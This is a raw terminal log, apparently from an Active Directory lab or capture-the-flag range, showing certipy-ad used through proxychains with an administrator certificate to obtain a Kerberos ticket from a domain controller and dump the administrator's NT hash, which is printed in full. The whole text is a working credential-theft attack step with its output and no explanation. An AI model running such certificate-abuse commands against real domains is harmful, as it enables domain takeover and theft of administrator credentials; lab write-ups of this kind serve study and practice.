 ┌──(dog㉿kali)-[~/桌面]
└─$ proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.9.7:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.9.7:88  ...  OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
┌──(dog㉿kali)-[~/桌面]